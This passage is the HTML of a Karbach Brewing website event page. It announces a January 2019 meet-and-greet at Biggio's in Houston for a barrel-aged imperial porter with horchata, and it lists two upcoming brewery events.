6.81h4.44a46.53 46.53 0 01-2.1-6.81zM136.15 5h.24V1.76h3.7V10H134v-.6c-.18-2.36-1.63-3.73-3.64-3.73-2.81 0-4.44 2.33-4.44 6.24s1.6 6.44 4.56 6.44c2.25 0 3.76-1.61 3.76-4.53h5.71c0 5.82-3.64 9.28-9.86 9.28-6.39 0-10.57-4.18-10.57-11s3.52-10.87 10-10.87c4.89-.01 6.34 3.09 6.63 3.77zM163.18 5.79v12.83h2.4v4h-10v-4h1.62v-4.77h-6.45v4.77h1.66v4H142.3v-4h2.37V5.79h-2.37v-4h10.07v4h-1.66v4.65h6.45V5.79h-1.62v-4h10v4z"/>
                        <path fill="#ffc633" d="M171.25 9.61l7.11 5.2-2.73 8.39 1.1.79 7.13-5.17 7.13 5.17 1.1-.79-2.72-8.39 7.11-5.2-.43-1.27h-8.78L184.54 0h-1.36l-2.72 8.34h-8.79l-.42 1.27z"/>
                        <path d="M222.41 16.83c0 4.06-2.51 5.82-6.9 5.82h-13.46v-4h2.48V5.79h-2.48v-4h13.07c4.24 0 6.36 2.12 6.36 5.37 0 2.39-1.37 4.3-4.45 4.42v.27c3.67.06 5.38 1.97 5.38 4.98zm-12.09-11v4.42h2.36c2.26 0 3.16-.75 3.16-2.21s-1-2.21-2.93-2.21zm6.12 10.09c0-1.91-1.14-2.72-4-2.72h-2.12v5.46h2.59c2.6-.04 3.53-.96 3.53-2.78zM246.39 15.85v1.94c0 3-1.11 5.31-4.18 5.31-7.85 0-2.36-9.4-8-9.4h-1.61v4.92h2.27v4h-10.75v-4h2.39V5.91h-2.39V1.76h13.08c4.32 0 6.65 2.06 6.65 5.52A4.67 4.67 0 01239 12v.24c3.7.32 3.73 3.37 3.94 5.4 0 .59.2.74.47.74s.45-.21.45-.62v-1.91zm-8.27-7.73c0-1.56-1-2.21-3.16-2.21h-2.36v4.56h2.33c2.15 0 3.19-.62 3.19-2.35zM267.51 14.86v7.79h-19.4v-4h2.48V5.79h-2.48v-4h19.16v8h-4v-2c0-1.19-.69-1.94-2.39-1.94h-4.54v5.1h1.56c.83 0 1.1-.74 1.1-1.7v-.6h2.48v7.29H259v-2h-2.66v4.77h4.78c1.67 0 2.39-.65 2.39-1.82v-2.03zM303.15 5.76H301l-5.43 16.89h-6.72l-2.42-10.8h-.24l-2.47 10.8H277l-5.43-16.89h-2.15v-4h9.7v4h-2a41.4 41.4 0 013.4 11.7h.24a41.79 41.79 0 013.2-11.7h-2.06v-4h8.83v4h-2a41.66 41.66 0 013.16 11.7h.24a41.69 41.69 0 013.41-11.7h-2v-4h9.7zM313.83 5.79v12.83h2.39v4h-10.87v-4h2.39V5.79h-2.39v-4h10.87v4zM342.59 5.79h-2.42v16.86h-7.76l-6.47-14.8h-.21v10.77h2.18v4h-9.43v-4h2.38V5.79h-2.38v-4h9.82a66.49 66.49 0 016.8 15.55h.24V5.79h-2.12v-4h9.37zM364.24 10h-6.18v-.6c-.18-2.36-1.64-3.73-3.67-3.73-2.84 0-4.45 2.33-4.45 6.24s1.53 6.44 4.57 6.44A3.22 3.22 0 00358 15h-2.92v-2.79h10.77V15h-1.61v7.7h-3.1l-.78-3.49c-.57 1.85-2.78 3.94-6.72 3.94-6.5 0-10.14-4.18-10.14-11s3.58-10.87 10-10.87c5 0 6.48 3.11 6.78 3.82h.24V1.76h3.76z"/>
                      </svg>
                    </a>
                    <a href="/" class="header__logo--vert d-xl-none">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 167.05 38.2">
                        <path d="M15.05 28.06h3.87c1.63 0 2.44.75 2.44 1.75a1.48 1.48 0 01-1.31 1.53A1.59 1.59 0 0121.48 33c0 1.09-.91 1.77-2.43 1.77h-4zm1.83 1.37v1.34h1.76c.6 0 .92-.25.92-.69s-.3-.65-.86-.65zm0 2.54v1.39h1.84c.57 0 .89-.27.89-.68s-.34-.71-1-.71zM25 32.51v2.22h-1.88v-6.67H27c1.71 0 2.68.79 2.68 2.23a2.07 2.07 0 01-1.51 2l1.78 2.4h-2.1l-1.59-2.22zm0-3v1.69h1.6c.79 0 1.16-.27 1.16-.84s-.34-.85-1.13-.85zM31.31 28.06h5.94v1.45h-4.1v1.17h3.11V32h-3.11v1.25h4.1v1.45h-5.94zM38.41 28.06h2l1.26 4.43 1.47-4.43h1.73l1.46 4.43 1.25-4.43h1.92l-2.27 6.7H45.5L44 30.44l-1.5 4.32h-1.8zM50.91 28.06h1.88v6.67h-1.88zM54.59 28.06h1.87l3.23 4v-4h1.72v6.67h-1.84l-3.25-4.09v4.09h-1.73zM68.77 33.65a2.83 2.83 0 01-2.52 1.23 3.14 3.14 0 01-3.41-3.4 3.36 3.36 0 013.7-3.57c2.08 0 3.07 1.05 3.23 2.35l-1.83.19a1.3 1.3 0 00-1.44-1c-1.15 0-1.76.75-1.76 2s.62 2 1.73 2a1.46 1.46 0 001.6-1.15h-1.63v-1.2h3.39v3.64h-.77zM100.66 30.43l-1.78.19a1.9 1.9 0 00-.48-.81 1.35 1.35 0 00-1-.38c-1.17 0-1.72.87-1.72 2s.55 2 1.71 2a1.38 1.38 0 001-.37 1.9 1.9 0 00.48-.81l1.78.19c-.11 1.25-1.1 2.51-3.32 2.51a3.31 3.31 0 01-3.58-3.48 3.35 3.35 0 013.63-3.49c2.17-.07 3.17 1.18 3.28 2.45zM109.2 31.4a3.68 3.68 0 01-7.36 0 3.68 3.68 0 017.36 0zm-5.46 0c0 1.33.75 2 1.78 2a1.78 1.78 0 001.78-2c0-1.36-.77-2-1.78-2s-1.78.6-1.78 2zM110.5 28.06h2.7l1.8 4.26 1.79-4.26h2.7v6.67h-1.83v-4.81l-2 4.81h-1.38l-2-4.81v4.81h-1.78zM121.32 28.06h3.47c1.75 0 2.8.85 2.8 2.3s-1.11 2.31-2.83 2.31h-1.55v2.06h-1.89zm1.88 1.42v1.79h1.31c.88 0 1.21-.33 1.21-.9s-.34-.89-1.18-.89zM133.54 34.73l-.48-1.12H130l-.47 1.12h-1.87l2.9-6.7h2.09l2.92 6.7zm-2-4.86l-1 2.47h2.06l-1-2.47zM136.59 28.06h1.87l3.23 4v-4h1.72v6.67h-1.85l-3.25-4.09v4.09h-1.72zM144.57 28.06h2.18l1.68 2.7 1.68-2.7h2l-2.85 4.21v2.46h-1.89v-2.46z"/>
                        <path fill="#ffcd3a" d="M74.89 29.99l4.06 2.97-1.56 4.78.63.46 4.07-2.96 4.07 2.96.63-.46-1.56-4.78 4.06-2.97-.24-.72h-5.02l-1.55-4.76h-.78l-1.55 4.76h-5.01l-.25.72z"/>
                        <path d="M22.92 17.56v4.06H12.67v-4.06h1.64l-4.09-4.82-1.73 1.38v3.44h1.64v4.06H0v-4.06h2.39V4.61H0V.54h10.16v4.07H8.49v5.15l6.18-5.15h-2V.54h9.44v4.07h-1.73l-6.28 5 6.61 7.92zM48.78 17.56v4.06H38.65v-4.06h2.12l-.77-2.5h-6.43l-.75 2.5h2.12v4.06H24.82v-4.06h2.24l4.66-12.83h-2.39V.54h11.56l5.77 17zM36.68 5.15A48.62 48.62 0 0134.56 12H39a46.14 46.14 0 01-2.12-6.87zM73 14.76v2c0 3-1.11 5.36-4.19 5.36-7.86 0-2.36-9.48-8-9.48h-1.65v5h2.27v4.06H50.68v-4.14h2.39V4.73h-2.39V.54h13.08c4.34 0 6.67 2.08 6.67 5.57a4.7 4.7 0 01-4.84 4.79v.24c3.7.33 3.73 3.41 3.94 5.45.06.61.21.76.48.76s.45-.22.45-.64v-2zM64.69 7c0-1.57-1-2.23-3.17-2.23h-2.36v4.57h2.33c2.15 0 3.2-.64 3.2-2.34zM95.09 15.75c0 4.1-2.51 5.87-6.9 5.87H74.71v-4.06h2.48V4.61h-2.48V.54H87.8c4.2 0 6.36 2.14 6.36 5.46 0 2.41-1.37 4.34-4.45 4.46v.27c3.68.05 5.38 1.98 5.38 5.02zM83 4.61v4.45h2.36c2.27 0 3.17-.75 3.17-2.22s-1-2.23-2.93-2.23zm6.12 10.18c0-1.93-1.13-2.74-4-2.74H83v5.51h2.6c2.59 0 3.51-.94 3.51-2.77zM120.39 17.56v4.06h-10.13v-4.06h2.12l-.75-2.5h-6.45l-.75 2.5h2.12v4.06H96.42v-4.06h2.24l4.66-12.83h-2.39V.54h11.57l5.76 17zM108.28 5.15a46.14 46.14 0 01-2.12 6.85h4.49a47.34 47.34 0 01-2.13-6.87zM137.36 3.85h.24V.54h3.74v8.34h-6.16v-.63c-.18-2.38-1.64-3.76-3.67-3.76-2.84 0-4.48 2.35-4.48 6.29s1.61 6.51 4.6 6.51c2.27 0 3.79-1.63 3.79-4.58h5.77c0 5.87-3.68 9.36-9.95 9.36-6.45 0-10.67-4.21-10.67-11.11s3.56-11 10-11c5.03.04 6.5 3.17 6.79 3.89zM164.63 4.61v13h2.42v4.06h-10.13v-4.11h1.64v-4.82h-6.51v4.82h1.67v4.06h-10.16v-4.06H146V4.61h-2.39V.54h10.16v4.07h-1.67v4.7h6.51v-4.7h-1.64V.54h10.13v4.07z"/>
                      </svg>
                    </a>
                    <button class="header__hamburger hamburger hamburger--squeeze no-touch d-lg-none" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </button>
                </div>
                <nav class="header__nav d-none d-lg-block col-lg-4">
                    <div class="header__main-nav d-flex justify-content-start align-items-center">
                        <ul>
                            <li><a href="/event-spaces" >Event Spaces</a></li>
                            <li><a href="#" class="header__more">More +</a></li>
                        </ul>
                        <a href="/find-beer" class="buy-beer">Find Beer</a>
                    </div>
                    <div class="header__more-nav">
                        <ul>
                            <li><a href="/about" >About</a></li>
                            <li><a href="/community" class="active">Community</a></li>
                            <li><a href="https://wd1.myworkdaysite.com/recruiting/abinbev/BCBU" target="_blank">Careers</a></li>
                            <li><a href="https://store.karbachbrewing.com">Store</a></li>
                            <li><a href="/faq" >FAQ</a></li>
                            <li><a href="/contact" >Contact</a></li>
                            <!-- <li><a href="/distributors/assets/home" >Distributors</a></li> -->
                            <li><a href="https://brandfolder.com/karbach-brewing-employee-portal" target="_blank">Employees</a></li>
                        </ul>
                        <ul class="header__social">
                            <li>
                                <a href="https://www.instagram.com/karbachbrewing" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.49 21.49">
                                        <title>Instagram</title>
                                        <path d="M0 15.2V6.26c0-.34.08-.68.12-1A5.68 5.68 0 0 1 4.37.33 9.82 9.82 0 0 1 6.91 0c2.9 0 5.79 0 8.69.08a5.85 5.85 0 0 1 5.74 5.37 39.46 39.46 0 0 1 .14 4.28c0 2.1.07 4.19-.14 6.29a5.74 5.74 0 0 1-4.9 5.29c-.64.11-1.28.1-1.92.18H6.87c-.5 0-1-.07-1.49-.12a5.72 5.72 0 0 1-5.16-4.55A16 16 0 0 1 0 15.2zm2-4.46c0 1.64-.08 3.29.07 4.93a3.83 3.83 0 0 0 1.63 3 4.45 4.45 0 0 0 2.34.69q4.66.2 9.33 0a4.3 4.3 0 0 0 2.51-.83 4.06 4.06 0 0 0 1.47-3.17c.13-2 .07-3.93.07-5.9a28.41 28.41 0 0 0-.15-4 3.64 3.64 0 0 0-3.14-3.26 11.23 11.23 0 0 0-1.89-.15c-2.82 0-5.65-.11-8.47.08a3.71 3.71 0 0 0-3.61 3.25A8 8 0 0 0 2 6.77v3.97z"/>
                                        <path d="M16.26 10.76a5.55 5.55 0 0 1-11.11 0 5.55 5.55 0 1 1 11.11 0zm-2 0a3.52 3.52 0 1 0-3.52 3.51 3.47 3.47 0 0 0 3.49-3.52zM16.44 6.35a1.33 1.33 0 0 1-1.34-1.3 1.35 1.35 0 0 1 1.33-1.35A1.33 1.33 0 0 1 17.76 5a1.31 1.31 0 0 1-1.32 1.35z"/>
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://twitter.com/karbachbrewing" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.54 18.8">
                                        <title>Twitter</title>
                                        <path d="M22.06.59c-.05.87-.73 1.34-1.1 2 .57.3 1-.29 1.59-.09-.17.77-.81 1.17-1.31 1.65a2.15 2.15 0 0 0-.7 1.55c-.34 6-3.93 10.82-9.34 12.46A13.3 13.3 0 0 1 0 16.69a19.93 19.93 0 0 0 3.41-.45 8 8 0 0 0 2.9-1.36c-.38-.38-.87-.38-1.27-.55a5.09 5.09 0 0 1-2-1.62c-.76-1-.65-1.25.66-1.41-.52-.4-1-.72-1.42-1.09A4.43 4.43 0 0 1 .91 7.76c-.22-1-.12-1.07.83-.83l.76.17a6.54 6.54 0 0 1-1.62-3 4.87 4.87 0 0 1 .19-2.34c.26-.76.53-.83 1.11-.19A13.29 13.29 0 0 0 9.8 5.65c.79.15 1.21 0 1.24-.95A4.64 4.64 0 0 1 18.28.8 2.54 2.54 0 0 0 21 .94a2.27 2.27 0 0 1 1.06-.35z"/>
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.facebook.com/karbachbrewing" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.59 20.6">
                                        <title>Facebook</title>
                                        <path d="M0 18.4V2.13A3 3 0 0 1 2.13 0H18.4a3.23 3.23 0 0 1 1.54 1 3.25 3.25 0 0 1 .65 2.22v15a2.73 2.73 0 0 1-2.43 2.42c-1.47.12-2.95 0-4.42.05-.29 0-.38-.14-.37-.4v-6.62c0-.31.13-.42.43-.41h1.85c.61 0 .66-.1.73-.64l.21-1.77c.08-.66 0-.78-.71-.79h-2.17c-.22 0-.39 0-.39-.31a20.54 20.54 0 0 1 0-2.09 1.14 1.14 0 0 1 1.12-1.13 11.9 11.9 0 0 1 1.47-.05c.42 0 .53-.12.54-.53V4.23c0-.41-.13-.53-.54-.54h-2.06a3.71 3.71 0 0 0-2.65 1.06 3.84 3.84 0 0 0-1 2.61v2.2c0 .3-.12.43-.43.42s-.89 0-1.34 0-.6.16-.6.61v2.09a.44.44 0 0 0 .49.49h1.44c.29 0 .41.1.41.4v6.62c0 .31-.13.42-.43.42H3a3 3 0 0 1-2-.67 3.29 3.29 0 0 1-1-1.54z"/>
                                    </svg>
                                </a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
                    <div class="header__sub-nav">
                <div class="container-fluid">
                    <div class="row no-gutters align-items-center">
                        <nav class="col-12">
                            <div class="d-none d-lg-block">
                                <ul>
                                    <li><a href="/community/events" class="active">Events</a></li>
                                    <li><a href="/community/#weekend-warriors" class="scroll">Weekend Warriors</a></li>
                                    <li><a href="/community/#sponsorships" class="scroll">Sponsorships <span class="d-none d-sm-inline">&amp; Donations</span></a></li>
                                </ul>
                            </div>
                            <div class="d-lg-none">
                                <ul>
                                    <li><a href="/community" <>Community</a></li>
                                    <li><a href="/community/events" class="active">Events</a></li>
                                </ul>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
                        <nav class="mobile__nav d-lg-none">
            <ul class="mobile__main-nav">
                <li><a href="/products" >Products</a></li>
                <li><a href="/brewery" >Brewery</a></li>
                <li><a href="/restaurant" >Restaurant</a></li>
                <li><a href="/community" class="active">Community</a></li>
                <li><a href="/about" >About</a></li>
                <li><a href="https://wd1.myworkdaysite.com/recruiting/abinbev/BCBU" target="_blank">Careers</a></li>
                <li><a href="/event-spaces" >Event Spaces</a></li>
                <li class="buy-beer"><a href="/find-beer">Find Beer</a></li>
            </ul>
            <ul class="mobile__sub-nav">
                <li><a href="https://store.karbachbrewing.com/">Store</a></li>
                <li><a href="/faq" >FAQ</a></li>
                <li><a href="/contact" >Contact</a></li>
                <!-- <li><a href="/distributors/assets/home" >Distributors</a></li> -->
                <li><a href="https://brandfolder.com/karbach-brewing-employee-portal" target="_blank">Employees</a></li>
            </ul>
            <ul class="mobile__social">
                <li>
                    <a href="https://www.instagram.com/karbachbrewing" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.49 21.49">
                            <title>Instagram</title>
                            <path d="M0 15.2V6.26c0-.34.08-.68.12-1A5.68 5.68 0 0 1 4.37.33 9.82 9.82 0 0 1 6.91 0c2.9 0 5.79 0 8.69.08a5.85 5.85 0 0 1 5.74 5.37 39.46 39.46 0 0 1 .14 4.28c0 2.1.07 4.19-.14 6.29a5.74 5.74 0 0 1-4.9 5.29c-.64.11-1.28.1-1.92.18H6.87c-.5 0-1-.07-1.49-.12a5.72 5.72 0 0 1-5.16-4.55A16 16 0 0 1 0 15.2zm2-4.46c0 1.64-.08 3.29.07 4.93a3.83 3.83 0 0 0 1.63 3 4.45 4.45 0 0 0 2.34.69q4.66.2 9.33 0a4.3 4.3 0 0 0 2.51-.83 4.06 4.06 0 0 0 1.47-3.17c.13-2 .07-3.93.07-5.9a28.41 28.41 0 0 0-.15-4 3.64 3.64 0 0 0-3.14-3.26 11.23 11.23 0 0 0-1.89-.15c-2.82 0-5.65-.11-8.47.08a3.71 3.71 0 0 0-3.61 3.25A8 8 0 0 0 2 6.77v3.97z"/>
                            <path d="M16.26 10.76a5.55 5.55 0 0 1-11.11 0 5.55 5.55 0 1 1 11.11 0zm-2 0a3.52 3.52 0 1 0-3.52 3.51 3.47 3.47 0 0 0 3.49-3.52zM16.44 6.35a1.33 1.33 0 0 1-1.34-1.3 1.35 1.35 0 0 1 1.33-1.35A1.33 1.33 0 0 1 17.76 5a1.31 1.31 0 0 1-1.32 1.35z"/>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.twitter.com/karbachbrewing" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.54 18.8">
                            <title>Twitter</title>
                            <path d="M22.06.59c-.05.87-.73 1.34-1.1 2 .57.3 1-.29 1.59-.09-.17.77-.81 1.17-1.31 1.65a2.15 2.15 0 0 0-.7 1.55c-.34 6-3.93 10.82-9.34 12.46A13.3 13.3 0 0 1 0 16.69a19.93 19.93 0 0 0 3.41-.45 8 8 0 0 0 2.9-1.36c-.38-.38-.87-.38-1.27-.55a5.09 5.09 0 0 1-2-1.62c-.76-1-.65-1.25.66-1.41-.52-.4-1-.72-1.42-1.09A4.43 4.43 0 0 1 .91 7.76c-.22-1-.12-1.07.83-.83l.76.17a6.54 6.54 0 0 1-1.62-3 4.87 4.87 0 0 1 .19-2.34c.26-.76.53-.83 1.11-.19A13.29 13.29 0 0 0 9.8 5.65c.79.15 1.21 0 1.24-.95A4.64 4.64 0 0 1 18.28.8 2.54 2.54 0 0 0 21 .94a2.27 2.27 0 0 1 1.06-.35z"/>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.facebook.com/karbachbrewing" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.59 20.6">
                            <title>Facebook</title>
                            <path d="M0 18.4V2.13A3 3 0 0 1 2.13 0H18.4a3.23 3.23 0 0 1 1.54 1 3.25 3.25 0 0 1 .65 2.22v15a2.73 2.73 0 0 1-2.43 2.42c-1.47.12-2.95 0-4.42.05-.29 0-.38-.14-.37-.4v-6.62c0-.31.13-.42.43-.41h1.85c.61 0 .66-.1.73-.64l.21-1.77c.08-.66 0-.78-.71-.79h-2.17c-.22 0-.39 0-.39-.31a20.54 20.54 0 0 1 0-2.09 1.14 1.14 0 0 1 1.12-1.13 11.9 11.9 0 0 1 1.47-.05c.42 0 .53-.12.54-.53V4.23c0-.41-.13-.53-.54-.54h-2.06a3.71 3.71 0 0 0-2.65 1.06 3.84 3.84 0 0 0-1 2.61v2.2c0 .3-.12.43-.43.42s-.89 0-1.34 0-.6.16-.6.61v2.09a.44.44 0 0 0 .49.49h1.44c.29 0 .41.1.41.4v6.62c0 .31-.13.42-.43.42H3a3 3 0 0 1-2-.67 3.29 3.29 0 0 1-1-1.54z"/>
                        </svg>
                    </a>
                </li>
            </ul>
        </nav>
    </header>        <main class="content">
            <div class="event">
                <div class="target container">
                    <div class="row justify-content-center">
                        <div class="featured-image col-12 col-lg-6 d-none d-lg-block"><img width="960" height="960" src="/wp-content/uploads/2019/01/biggios.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2019/01/biggios.jpg 960w, /wp-content/uploads/2019/01/biggios-150x150.jpg 150w, /wp-content/uploads/2019/01/biggios-300x300.jpg 300w, /wp-content/uploads/2019/01/biggios-768x768.jpg 768w, /wp-content/uploads/2019/01/biggios-540x540.jpg 540w" sizes="(max-width: 960px) 100vw, 960px"></div>
                        <div class="featured-image col-12 d-lg-none" style="background-image: url(/wp-content/uploads/2019/01/biggios.jpg);"></div>
                        <div class="details col-11 col-lg-6">
                            <time>
                                                                    January 17, 2019                                                                <span class="align-middle">&bull;</span>
                                6:30 PM                            </time>
                            <h1>The Houston Legends Experience</h1>
                            <p>About the Beer:</p>
<p>In 2017 Biggio&#8217;s Sports Bar partnered with Yellow Rose Distilling to create a specially curated bourbon to be sold exclusively at the bar. After the success of that endeavor, we took the barrel the bourbon was aged in and gave it to Karbach to create our own special beer. After aging for a year, the result is a limited edition Karbach Imperial Porter with Horchata.</p>
<p>This event will allow you the unique opportunity to meet and chat with Yellow Rose Distillery&#8217;s Master Distiller Houston Farris, Karbach Brewery&#8217;s Brewmaster Eric Warner and Head Brewer Chris Juergen, and our very own Craig Biggio!</p>
<p>To ensure our attendees get the most face time with our special guests, we will be limiting this event to 75 people.</p>
                            <div class="location">
                                <h5>Location</h5>
                                <address>
                                    <span>Biggio's</span><br>
                                    <a href="" target="_blank">
                                        1777 Walker Street<br>
                                        Houston,
                                        Texas                                        77010                                    </a>
                                </address>
                            </div>
                                                            <a href="https://www.facebook.com/events/1962884347161822/" target="_blank" class="button">Purchase Tickets</a>
                                                                                </div>
                    </div>
                </div>
            </div>
            <section class="upcoming-events">
    <div class="container">
        <div class="row">
            <div class="col">
                <h3>
                    <svg class="d-none d-lg-inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 464.05 35.4">
                        <title>Upcoming Events</title>
                        <path d="M9.4 35.1C4 35.1 0 31.65 0 26.65V1.05h6.3v25.6a2.78 2.78 0 0 0 3.1 3c2 0 3.15-1.1 3.15-3V1.05h6.05v25.6c0 5-3.8 8.45-9.2 8.45zM35.4 21.6h-4v12.75h-6.2V1.05h10.2c4.7 0 7.55 2.7 7.55 7.5v5.6C43 18.9 40.1 21.6 35.4 21.6zM37 8.65c0-1.65-.65-2.5-2.2-2.5h-3.4V16.8h3.4c1.55 0 2.2-.85 2.2-2.5zM58.3 35.1c-6 0-9.6-4-9.6-9.15V9.45C48.7 4.3 52.35.3 58.3.3s9 3.7 9 8.7v4h-5.55V9a3 3 0 0 0-3.35-3.3A3.05 3.05 0 0 0 55 9v17.5a3.05 3.05 0 0 0 3.4 3.2 3 3 0 0 0 3.35-3.3v-4h5.55v4c0 5-3.1 8.7-9 8.7zM82.59 35.1c-5.8 0-9.45-3.8-9.45-9.1V9.4c0-5.25 3.65-9.05 9.45-9.05S92 4.15 92 9.4V26c0 5.3-3.56 9.1-9.41 9.1zM85.79 9a3.18 3.18 0 1 0-6.35 0v17.4a3.18 3.18 0 1 0 6.35 0zM118.18 34.35V10.2l-1.35 7.25-3.55 16.9h-4.7l-3.35-16.9-1.3-7.25v24.15h-5.55V1.05h8.35L110.18 18l1 6.15 1.1-6.15 3.4-16.9H124v33.3zM130.66 34.35V1.05h6.2v33.3zM157.93 34.35l-6.45-14.2-2.35-5.3v19.5h-5.7V1.05h5.35l6.15 14.45 2.2 5.3V1.05h5.6v33.3zM184.59 34.35l-.85-2.65a6.52 6.52 0 0 1-6.1 3.4c-5.5 0-8.55-3.9-8.55-8.7V9c0-4.55 3.5-8.65 9.5-8.65s9.2 4 9.2 8.65v3.45h-6v-3.7a2.89 2.89 0 0 0-3.2-3 3 3 0 0 0-3.25 3.1V26.6a3.31 3.31 0 0 0 6.6 0V22h-3.25v-4.5H188v16.9zM211.29 34.35V1.05h33.1v9.3h-19.7V15h13v4.8h-13v4.5h19.7v10.05zM277.86 34.35H265l-14.8-33.3h14.6l7.9 19.75 8.15-19.75H293zM299.06 34.35V1.05h33.1v9.3h-19.7V15h13v4.8h-13v4.5h19.7v10.05zM367.23 34.35l-11.65-13-2.3-2.65v15.65H341V1.05h11.35l11.6 13.1 2.25 2.6V1.05h12.3v33.3zM410.35 10.85v23.5h-13.4v-23.5h-11.6v-9.8h36.6v9.8zM446 35.4a37.06 37.06 0 0 1-19.75-5.4l4.75-7.1c4.4 2.55 10.4 4.35 14.7 4.35s5.45-1.15 5.45-2.4c0-4.2-22.8-1.65-22.8-13.75C428.35 5.05 435.8 0 446 0a31.08 31.08 0 0 1 18 5.3l-5.15 6.55A28.62 28.62 0 0 0 445.7 8.1c-3.35 0-4.8 1-4.8 2.15 0 4.6 23.15 1.9 23.15 13.55-.05 6.75-8.1 11.6-18.05 11.6z"/>
                    </svg>
                    <svg class="d-lg-none"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252.75 82.1">
                        <title>Upcoming Events</title>
                        <path d="M41.23 34.8c-5.4 0-9.4-3.45-9.4-8.45V.75h6.3v25.6a2.78 2.78 0 0 0 3.1 3c2 0 3.15-1.1 3.15-3V.75h6.05v25.6c0 5-3.8 8.45-9.2 8.45zM67.23 21.3h-4v12.75H57V.75h10.23c4.7 0 7.55 2.7 7.55 7.5v5.6c0 4.75-2.85 7.45-7.55 7.45zm1.55-13c0-1.65-.65-2.5-2.2-2.5h-3.4v10.7h3.4c1.55 0 2.2-.85 2.2-2.5zM90.13 34.8c-6 0-9.6-4-9.6-9.15V9.15C80.53 4 84.18 0 90.13 0s9 3.7 9 8.7v4h-5.55v-4a3.38 3.38 0 0 0-6.75-.1v17.5a3.38 3.38 0 0 0 6.75-.1v-4h5.55v4.1c0 5-3.13 8.7-9 8.7zM114.42 34.8c-5.8 0-9.45-3.8-9.45-9.1V9.1c.03-5.25 3.65-9.1 9.45-9.1s9.45 3.8 9.45 9.05V25.7c0 5.3-3.6 9.1-9.45 9.1zm3.2-26.1a3.18 3.18 0 1 0-6.35 0v17.4a3.18 3.18 0 1 0 6.35 0zM150 34.05V9.9l-1.35 7.25-3.55 16.9h-4.7l-3.35-16.9-1.3-7.25v24.15h-5.55V.75h8.35l3.45 16.9 1 6.15 1.1-6.15 3.4-16.9h8.3v33.3zM162.49 34.05V.75h6.2v33.3zM189.76 34.05l-6.45-14.2-2.31-5.3v19.5h-5.7V.75h5.35l6.15 14.45 2.2 5.3V.75h5.6v33.3zM216.42 34.05l-.85-2.65a6.52 6.52 0 0 1-6.1 3.4c-5.5 0-8.55-3.9-8.55-8.7V8.7c0-4.55 3.5-8.65 9.5-8.65s9.2 4 9.2 8.65v3.45h-6v-3.7a2.89 2.89 0 0 0-3.2-3 3 3 0 0 0-3.25 3.1V26.3a3.31 3.31 0 0 0 6.6 0v-4.65h-3.25v-4.5h9.25v16.9zM0 81.05v-33.3h33.1V57H13.4v4.7h13v4.8h-13V71h19.7v10.05zM66.57 81.05h-12.9l-14.8-33.3h14.6l7.9 19.75 8.15-19.75h12.2zM87.76 81.05v-33.3h33.1V57h-19.7v4.7h13v4.8h-13V71h19.7v10.05zM155.94 81.05l-11.65-13L142 65.4v15.65h-12.3v-33.3H141l11.6 13.1 2.25 2.6v-15.7h12.3v33.3zM199.05 57.55v23.5h-13.4v-23.5h-11.6v-9.8h36.6v9.8zM234.7 82.1a37.06 37.06 0 0 1-19.7-5.45l4.75-7.1c4.4 2.55 10.4 4.35 14.7 4.35s5.45-1.15 5.45-2.4c0-4.2-22.8-1.65-22.8-13.75 0-6 7.45-11.05 17.7-11.05a31.08 31.08 0 0 1 18 5.3l-5.15 6.55a28.62 28.62 0 0 0-13.25-3.75c-3.35 0-4.8 1-4.8 2.15 0 4.6 23.15 1.9 23.15 13.55 0 6.75-8.1 11.6-18.05 11.6z"/>
                    </svg>
                </h3>    
            </div>
        </div>
    </div>
    <div class="events-list">
                <div class="container">
                                                <a href="/community/event/rodeo-clown-roundup/">
                        <div class="row d-none d-lg-flex">
                            <div class="date col-2 d-flex justify-content-center align-items-center">
                                02 / 15     
                            </div>
                            <div class="title col-7 d-flex align-items-center">
                                RODEO CLOWN ROUNDUP                            </div>
                                                            <div class="location active col-3 d-flex justify-content-center align-items-center">
                                    Karbach Brewery
                                </div>
                                                    </div>
                        <div class="row d-lg-none justify-content-center">
                            <div class="title col-11">
                                RODEO CLOWN ROUNDUP                            </div>
                            <div class="date col-11">
                                02/15                                <span>|</span> 
                                Houston, TX    
                            </div>
                        </div> 
                    </a>
                                    <a href="/community/event/ziegfest-2026/">
                        <div class="row d-none d-lg-flex">
                            <div class="date col-2 d-flex justify-content-center align-items-center">
                                02 / 21     
                            </div>
                            <div class="title col-7 d-flex align-items-center">
                                ZIEGFEST 2026                            </div>
                                                            <div class="location active col-3 d-flex justify-content-center align-items-center">
                                    Karbach Brewery
                                </div>
                                                    </div>
                        <div class="row d-lg-none justify-content-center">
                            <div class="title col-11">
                                ZIEGFEST 2026                            </div>
                            <div class="date col-11">
                                02/21                                <span>|</span> 
                                Houston, TX    
                            </div>
                        </div> 
                    </a>
                                                    </div>
    </div>
        <div class="container">
        <div class="row">
            <div class="col text-center">
                <a href="/community/events/upcoming" class="button button--charcoal">View All Events</a>        
            </div>
        </div>
    </div>
    </section>        </main>
        <footer class="footer">
          <div class="footer-nav container">
            <div class="row">
                <div class="footer-nav__logo col-12 col-lg-2 d-flex justify-content-center justify-content-lg-start">
                    <a href="/">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 98.21 98.21">
